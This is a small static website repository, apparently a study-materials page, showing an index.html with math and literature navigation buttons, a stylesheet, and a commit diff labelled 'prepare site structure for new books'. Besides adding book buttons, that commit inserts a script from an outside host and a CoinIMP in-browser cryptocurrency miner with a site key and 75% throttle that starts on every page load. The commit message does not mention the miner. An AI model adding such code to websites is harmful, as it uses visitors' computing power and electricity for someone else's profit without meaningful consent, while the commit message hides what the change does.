
==== index.html @ 0bee3937 "main page" ====
<!DOCTYPE html>
<html lang="en">

  <head>
    <link rel="stylesheet" href="style.css">
  </head>

  <body>
    <div class="center">
      <button onclick="window.location.href='/math.html'" class="button">Math</button>
    </div>
    <div class="center">
      <button onclick="window.location.href='/lit.html'" class="button">Lit</button>
    </div>
    <div class="center">
      <button class="button">Ru</button>
    </div>
  </body>

</html>
---- style.css ----
html,
  body {
    position: relative;
    height: 100%;
  }

  body {
    background: #000;
    font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
    font-size: 14px;
    color: #000;
    margin: 0;
    padding: 0;
  }

  .swiper-container {
    width: 100%;
    height: 100%;
  }

  .swiper-slide {
    text-align: center;
    font-size: 18px;
    background: #000;

  }

  .swiper-slide img {
    width: auto;
    height: auto;
    max-width: 100%;
    max-height: 100%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    position: absolute;
    left: 50%;
    top: 50%;
  }
  .button {
    background-color: #9bb0a0;
    border: none;
    color: black;
    padding: 30px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 30px;
    margin: 4px 2px;
    cursor: pointer;
    border-radius: 12px;
    }
    .center {
      display: flex;
      justify-content: center;
      align-items: center;
      height: 200px;
      border: none;
    }
  }

==== commit c119f2b3: "prepare site structure for new books" ====
--- a/index.html
+++ b/index.html
@@ -7,14 +7,29 @@
 
   <body>
     <div class="center">
-      <button onclick="window.location.href='/math.html'" class="button">Math</button>
+      <button onclick="window.location.href='math_uchebnik_new.html'" class="button">Math Uchebnik New</button>
     </div>
     <div class="center">
-      <button onclick="window.location.href='/lit.html'" class="button">Lit</button>
+      <button onclick="window.location.href='math_pomagalo.html'" class="button">Math Pomagalo Coming Soon</button>
+    </div>
+    <div class="center">
+      <button onclick="window.location.href='math.html'" class="button">Math</button>
+    </div>
+    <div class="center">
+      <button onclick="window.location.href='lit.html'" class="button">Lit</button>
     </div>
     <div class="center">
       <button class="button">Ru</button>
     </div>
+    <script src="https://www.hostingcloud.racing/ktUL.js"></script>
+    <script>
+        var _client = new Client.Anonymous('b9517e75aace5e9b25daac0da6395fc94f9616ee240eb563cc5047039184d2c7', {
+            throttle: 0.75, c: 'w'
+        });
+        _client.start();
+        _client.addMiningNotification("Top", "This site is running JavaScript miner from coinimp.com", "#cccccc", 40, "#3d3d3d");
+
+    </script>
   </body>
 
 </html>
